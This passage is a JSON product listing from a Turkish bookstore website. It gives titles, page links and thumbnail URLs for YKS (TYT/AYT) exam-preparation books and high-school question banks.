Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-deneme\/deneme-deposu-tyt-problemler-konu-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/deneme-deposu-tyt-problemler-kon_77756_1-500x884.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 10. S\u0131n\u0131f Fen Lisesi Matematik Seti","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-matematik-geometri-konu-anlatimli-soru\/cap-yayinlari-10-sinif-fen-lisesi-matematik-seti\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/cap-yayinlari-10-sinif-fen-lises_ODU2NDAyNDQ5_1.jpg"},{"title":"Orijinal Mikro AYT Matematik 12 li Deneme S\u0131nav\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-tek-denemeler\/orijinal-mikro-ayt-matematik-12-li-deneme-sinavi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/03\/orijinal-mikro-ayt-matematik-12-_OTUyNjczODE2_1.jpg"},{"title":"H\u0131z ve Renk 10. S\u0131n\u0131f Biyoloji H\u0130T Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-biyoloji-soru-bankasi\/hiz-ve-renk-10-sinif-biyoloji-hit-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/hiz-ve-renk-10-sinif-biyoloji-hi_OTIzNTY0NzMz_1.jpg"},{"title":"Yay\u0131n Denizi TYT Co\u011frafya Pro El Kitab\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-cografya-soru-bankalari\/yayin-denizi-tyt-cografya-pro-el-kitabi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-tyt-cografya-pro-el_77380_1-500x889.jpg"},{"title":"Etkili Matematik Yay\u0131nlar\u0131 TYT KPSS DGS Problemler Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-soru-bankalari\/etkili-matematik-yayinlari-tyt-kpss-dgs-problemler-soru-bankasi-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/03\/etkili-matematik-yayinlari-tyt-k_88568_1.jpg"},{"title":"Biyotik Yay\u0131nlar\u0131 AYT Biyoloji Biyotik 30 x 13 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-sayisal-denemeleri-mf\/biyotik-yayinlari-ayt-biyoloji-biyotik-30-x-13-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/biyotik-yayinlari-ayt-biyoloji-b_61344_1-200x200.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 TYT MS\u00dc Paragraf Son 10 Y\u0131l \u00c7\u0131km\u0131\u015f Sorular","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-cikmis-sorular\/cap-yayinlari-tyt-msu-paragraf-son-10-yil-cikmis-sorular\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/cap-yayinlari-tyt-msu-paragraf-s_OTM0Mjg1NjUy_1.jpg"},{"title":"Apotemi Yay\u0131nlar\u0131 TYT Biyoloji Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-biyoloji-soru-bankalari\/apotemi-yayinlari-tyt-biyoloji-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/03\/apotemi-yayinlari-tyt-biyoloji-s_78396_1-500x889.jpg"},{"title":"Edebiyat Soka\u011f\u0131 TYT T\u00fcrk\u00e7e 15 x 40 Deneme S\u0131nav\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-deneme\/edebiyat-sokagi-tyt-turkce-15-x-40-deneme-sinavi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/edebiyat-sokagi-tyt-turkce-15-x-_OTYzMzUxNjE0_1.jpg"},{"title":"Tan\u0131m Yay\u0131nlar\u0131\u00a0TYT Matematik 10 lu Deneme","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-deneme\/tanim-yayinlari-tyt-matematik-10-lu-deneme\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/tanim-yayinlaric2a0tyt-matematik_88793_1-200x200.jpg"},{"title":"Tan\u0131m Yay\u0131nlar\u0131 TYT T\u00fcrk\u00e7e 10 lu Deneme","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-deneme\/tanim-yayinlari-tyt-turkce-10-lu-deneme\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/tanim-yayinlari-tyt-turkce-10-lu_88247_1-500x889.jpg"},{"title":"Bilgi Sarmal TYT Problemler Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-soru-bankalari\/bilgi-sarmal-tyt-problemler-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/bilgi-sarmal-tyt-problemler-soru_NzM3MDkxMTUx_1.jpg"},{"title":"ENS Yay\u0131nlar\u0131 TYT E\u015fit A\u011f\u0131rl\u0131k Destek Kamp\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-tek-kitaplar-konu-anlatimli-soru-bankalari\/ens-yayinlari-tyt-esit-agirlik-destek-kampi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/ens-yayinlari-tyt-esit-agirlik-d_NzEzNjc1NzU3_1.jpg"},{"title":"Ulti Yay\u0131nlar\u0131 10. S\u0131n\u0131f T\u00fcm Dersler S\u00f6mest\u0131r 1. D\u00f6nem Kamp Kitab\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-tum-dersler-soru-bankasi\/ulti-yayinlari-10-sinif-tum-dersler-somestir-1-donem-kamp-kitabi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/bes-yayinlari-10-sinif-tum-dersl_OTMwNDQ0MTMw_1.jpg"},{"title":"Acil Yay\u0131nlar\u0131 AYT Reaksiyon 15 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-tek-denemeler\/acil-yayinlari-ayt-reaksiyon-15-denemeleri-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/acil-yayinlari-ayt-reaksiyon-15-_72200_1-200x200.jpg"},{"title":"T\u00fcmler Yay\u0131nlar\u0131 TYT Matematik T\u00fcmleyen Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-soru-bankalari\/tumler-yayinlari-tyt-matematik-tumleyen-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/tumler-yayinlari-tyt-matematik-t_OTIzNzIyNTM2_1.jpg"},{"title":"Bilgi Sarmal TYT Felsefe Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-felsefe-grubu-soru-bankalari\/bilgi-sarmal-tyt-felsefe-soru-bankasi-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/bilgi-sarmal-tyt-felsefe-soru-ba_74202_1-200x200.jpg"},{"title":"H\u0131z ve Renk Yay\u0131nlar\u0131 AYT T\u00fcrk Dili ve Edebiyat\u0131 20 x 24 Denemeleri","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-sozel-denemeler-ts\/hiz-ve-renk-yayinlari-ayt-turk-dili-ve-edebiyati-20-x-24-denemeleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/hiz-ve-renk-yayinlari-ayt-turk-d_81200_1-500x889.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 10. S\u0131n\u0131f T\u00fcrk Dili ve Edebiyat\u0131 Plus Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-turk-dili-ve-edebiyati-soru-bankasi\/cap-yayinlari-10-sinif-turk-dili-ve-edebiyati-plus-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/cap-yayinlari-10-sinif-turk-dili_OTU1ODI1NjAw_1.jpg"},{"title":"Apotemi Yay\u0131nlar\u0131 TYT Fen Bilimleri Konu \u00d6zeti","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-tek-kitaplar-konu\/apotemi-yayinlari-tyt-fen-bilimleri-konu-ozeti-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/03\/apotemi-yayinlari-tyt-fen-biliml_73144_1-500x690.jpg"},{"title":"Ulti Yay\u0131nlar\u0131 AYT Biyoloji  Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-biyoloji-soru-bankalari\/ulti-yayinlari-ayt-biyoloji-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/bes-yayinlari-ayt-biyoloji-ulti-_OTE4NDAxOTEz_1.jpg"},{"title":"H\u0131z ve Renk 11. S\u0131n\u0131f T\u00fcrk Dili ve Edebiyat\u0131 H\u0130T Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-turk-dili-ve-edebiyati-soru-bankasi\/hiz-ve-renk-11-sinif-turk-dili-ve-edebiyati-hit-soru-bankasi\/","thumb":""},{"title":"Ens Yay\u0131nlar\u0131 10. S\u0131n\u0131f Felsefe Defter Kitap","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-akilli-defter\/ens-yayinlari-10-sinif-felsefe-defter-kitap\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/ens-yayinlari-10-sinif-felsefe-d_86291_1-500x663.jpg"},{"title":"Biyotik Yay\u0131nlar\u0131 10. S\u0131n\u0131f Biyoloji Konu Anlat\u0131m F\u00f6yleri","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-biyoloji-konu-anlatimli\/biyotik-yayinlari-10-sinif-biyoloji-konu-anlatim-foyleri\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/biyotik-yayinlari-10-sinif-biyol_74534_1-200x200.jpg"},{"title":"H\u0131z ve Renk 11. S\u0131n\u0131f Co\u011frafya H\u0130T Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-cografya-soru-bankasi\/hiz-ve-renk-11-sinif-cografya-hit-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/hiz-ve-renk-11-sinif-cografya-hi_OTIzNTMyMDA3_1.jpg"},{"title":"Orijinal Yay\u0131nlar\u0131 AYT Matematik Logaritma Diziler Konu Anlat\u0131ml\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-matematik-geometri-konu-anlatimli\/orijinal-yayinlari-ayt-matematik-logaritma-diziler-konu-anlatimli\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/orijinal-yayinlari-ayt-matematik_89649_1-200x200.jpg"},{"title":"Apotemi Yay\u0131nlar\u0131 TYT Sosyal Bilimler 25 li Deneme","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-tek-denemeler\/apotemi-yayinlari-tyt-sosyal-bilimler-25-li-deneme\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/apotemi-yayinlari-tyt-sosyal-bil_88333_1-500x889.jpg"},{"title":"Yay\u0131n Denizi TYT T\u00fcrk\u00e7e Pro Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-soru-bankalari\/yayin-denizi-tyt-turkce-pro-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/yayin-denizi-tyt-turkce-pro-soru_OTY0MzAxMjM2_1.jpg"},{"title":"Altyap\u0131 Yay\u0131nlar\u0131 Kartlarla TYT Matematik","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-konu-anlatimli-soru-bankalari\/altyapi-yayinlari-kartlarla-tyt-matematik\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/altyapi-yayinlari-kartlarla-tyt-_85167_1-500x889.jpg"},{"title":"H\u0131z ve Renk 10. S\u0131n\u0131f Kimya H\u0130T Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-kimya-soru-bankasi\/hiz-ve-renk-10-sinif-kimya-hit-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/hiz-ve-renk-10-sinif-kimya-hit-s_OTE5MjY1MzU1_1-200x200.jpg"},{"title":"ENS Yay\u0131nc\u0131l\u0131k AYT Tarih Destek Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-tarih-soru-bankalari\/ens-yayincilik-ayt-tarih-destek-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/ens-yayincilik-ayt-tarih-destek-_OTI2NDIxMjE1_1.jpg"},{"title":"Acil Yay\u0131nlar\u0131 11. S\u0131n\u0131f Acil Matematik Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-matematik-geometri-soru-bankasi\/acil-yayinlari-11-sinif-acil-matematik-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/acil-yayinlari-11-sinif-acil-mat_OTE1MDQzNjU2_1-200x200.jpg"},{"title":"Alan Yay\u0131nlar\u0131 9. S\u0131n\u0131f T\u00fcm Dersler Yaz\u0131l\u0131 Deposu 1. D\u00f6nem 1. Yaz\u0131l\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/9-sinif-tum-dersler-soru-bankasi\/alan-yayinlari-9-sinif-tum-dersler-yazili-deposu-1-donem-1-yazili\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/alan-yayinlari-9-sinif-tum-dersl_OTMwNzQwNDEy_1.jpg"},{"title":"T\u00fcmler Yay\u0131nlar\u0131 11. S\u0131n\u0131f T\u00fcrk Dili ve Edebiyat\u0131 Yaprak Test","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-yaprak-test\/tumler-yayinlari-11-sinif-turk-dili-ve-edebiyati-yaprak-test\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/tumler-yayinlari-11-sinif-turk-d_88981_1-200x200.jpg"},{"title":"T\u00fcmler Yay\u0131nlar\u0131 TYT Dil Bilgisi T\u00fcmleyen Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-soru-bankalari\/tumler-yayinlari-tyt-dil-bilgisi-tumleyen-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/10\/tumler-yayinlari-tyt-dil-bilgisi_OTIzNzEyMjI4_1.jpg"},{"title":"Tan\u0131m Yay\u0131nlar\u0131 TYT Kimya 30 lu Deneme","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-kimya-deneme\/tanim-yayinlari-tyt-kimya-30-lu-deneme\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/tanim-yayinlari-tyt-kimya-30-lu-_88245_1-500x889.jpg"},{"title":"H\u0131z ve Renk TYT Co\u011frafya Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-cografya-soru-bankalari\/hiz-ve-renk-tyt-cografya-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/hiz-ve-renk-tyt-cografya-soru-ba_NzM3MDczMTUz_1.jpg"},{"title":"Yay\u0131n Denizi AYT Edebiyat Bulmacalarla Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-turk-dili-ve-edebiyati-soru-bankalari\/yayin-denizi-ayt-edebiyat-bulmacalarla-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-ayt-edebiyat-bulmac_89772_1-500x889.jpg"},{"title":"Aktif \u00d6\u011frenme Yay\u0131nlar\u0131 AYT Aktif Kimya 0 dan Ba\u015flayanlara","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-kimya-konu-anlatimli-soru-bankalari\/aktif-ogrenme-yayinlari-ayt-aktif-kimya-0-dan-baslayanlara-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/aktif-ogrenme-yayinlari-ayt-akti_87340_1-200x200.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 10. S\u0131n\u0131f Tarih Anadolu Seti","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-tarih-konu-anlatimli-soru\/cap-yayinlari-10-sinif-tarih-anadolu-seti\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/cap-yayinlari-10-sinif-tarih-ana_ODQzOTQ1MDAw_1.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 11. S\u0131n\u0131f Anadolu Lisesi Fizik Seti","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-fizik-konu-anlatimli-soru-bankasi\/cap-yayinlari-11-sinif-anadolu-lisesi-fizik-seti\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/cap-11-sinif-anadolu-lisesi-fizi_85652_1-200x200.jpg"},{"title":"Alan Yay\u0131nlar\u0131 11. S\u0131n\u0131f T\u00fcm Dersler Yaz\u0131l\u0131 Deposu 1. D\u00f6nem 2. Yaz\u0131l\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/11-sinif-denemeleri\/alan-yayinlari-11-sinif-tum-dersler-yazili-deposu-1-donem-2-yazili\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/alan-yayinlari-11-sinif-tum-ders_OTM2OTEyNTAz_1.jpg"},{"title":"Merkez Yay\u0131nlar\u0131 TYT Matematik Cebirsel 12 Deneme","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-matematik-geometri-deneme\/merkez-yayinlari-tyt-matematik-cebirsel-12-deneme\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/merkez-yayinlari-tyt-matematik-c_61251_1-500x889.jpg"}]